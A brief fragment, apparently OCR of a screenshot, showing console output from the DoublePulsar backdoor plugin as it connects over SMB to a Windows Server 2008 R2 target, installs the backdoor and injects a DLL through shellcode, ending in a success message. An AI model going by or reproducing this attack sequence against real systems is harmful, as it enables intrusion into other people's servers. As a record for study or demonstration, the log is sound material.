 [?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xC4E7
0
SMB Connection string is: Windows Server 2008 R2 Datacenter 7601 Service
k 1
Target OS is: 2008 R2 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded